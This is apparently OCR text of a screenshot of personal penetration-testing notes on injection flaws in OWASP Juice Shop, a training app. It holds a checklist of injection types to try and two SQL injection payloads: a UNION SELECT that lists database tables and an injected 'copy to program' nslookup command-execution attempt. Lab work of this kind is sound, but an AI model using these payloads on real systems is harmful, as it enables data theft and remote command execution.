 1 2 3 4
10.14.107.216
9:18
A03 - Injection
Recon
Vurns / A03 - Injection
Attack surfaces
Untitled
images
Vurns
A01 - Broken Access Control
A02 - Cryptographic Failures
A03 - Injection
A04 - Insecure Design
Pasted image 20250815050218 PNG
Pasted image 20250815050229 PNG
Pasted image 20250815050630 PNG
Pasted image 20250815051323 PNG
Pasted image 20250815051508 PNG
Pasted image 20250815051613 PNG
Pasted image 20250815051736 PNG
Recon
Scope
Juice Shop
A03 - Injection
Todo's
Try SQL Injection in inputs (login, search, forms, API
queries).
Test for command injection (e.g., OS commands).
Check for LDAP, NoSQL, or XPath injection opportunities.
Attempt HTML/JS injection (XSS in stored or reflected
contexts).
Test for template injection (if templating engine is used).
Use fuzzing to identify unhandled injection points.
Bugs found
Injection into the product search
SQL
"SELECT * FROM Products WHERE ((name LIKE '% %' OR
description LIKE '%'copy (SELECT '') to program
'nslookup http://0.0.0.0:8000/' %') AND deletedAt IS
NULL) ORDER BY name"
SQL
%')) UNION SELECT 1, '', '', 0, 0, '', '', '', name
FROM sqlite_master WHERE type='table' LIMIT 1 OFFSET 0 -
1 backlink
433 words 3,229 characters